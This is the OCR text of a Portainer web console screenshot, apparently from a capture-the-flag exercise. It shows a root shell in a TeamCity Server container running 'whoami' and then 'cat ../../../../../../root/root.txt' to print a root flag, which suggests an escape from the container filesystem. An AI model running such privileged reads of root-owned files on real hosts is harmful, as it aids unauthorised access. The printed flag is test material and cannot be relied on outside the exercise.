 portainer.io
COMMUNITY EDITION
Home
primary
Dashboard
App Templates
Containers
Images
Networks
Volumes
Host
Settings
Users
Notifications
Containers > rev1ve > Console
Container console
>_ Execute
Exec into container as root using command bash Disconnect
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
sh: 0: getcwd() failed: No such file or directory
Welcome to TeamCity Server Docker container
* Installation directory: /opt/teamcity
* Logs directory: /opt/teamcity/logs
* Data directory: /data/teamcity_server/datadir
TeamCity will be running under 'root' user (0/0)
sh: 0: getcwd() failed: No such file or directory
root@1fdff0a38518:.# whoami
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root
root@1fdff0a38518:.# ls /root
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
root@1fdff0a38518:.# cat ../../../../../../root/root.txt
job-working-directory: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
640dee073915e60b6d59c07584654284
root@1fdff0a38518:.#